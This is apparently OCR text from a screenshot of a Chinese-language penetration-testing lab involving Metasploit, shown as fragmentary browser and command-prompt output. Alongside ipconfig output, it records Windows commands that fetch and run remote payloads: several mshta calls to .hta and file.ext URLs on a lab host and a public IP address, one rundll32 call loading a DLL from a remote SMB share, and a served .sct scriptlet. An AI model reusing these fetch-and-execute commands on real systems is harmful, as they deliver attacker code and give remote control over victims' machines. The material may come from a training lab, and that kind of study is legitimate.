 腾讯 第二 渗透 met Con http 凭证 Met met 了解 msf (o゚v 新标签页 使用 192.
不安全 192.168.78.117:8080/rS8DpsMt.sct
67
应用 书签工具栏 WEBSITES LAB » 其他书签
Cmd - ftp Cmd
<?XML version="1.0"?><scriptlet><registration progi
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7936:f6a7:7bb8:bfec%20
IPv4 地址 . . . . . . . . . . . . : 192.168.78.144
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.78.254
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta http://192.168.78.117:8080/yQJ2gA.hta
C:\Users\mingy\Desktop>mshta http://139.155.49.43:8088/download/file.ext
C:\Users\mingy\Desktop>mshta http://139.155.49.43:888/download/file.ext
C:\Users\mingy\Desktop>rundll32.exe \\192.168.78.117\NkbS\test.dll,0
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>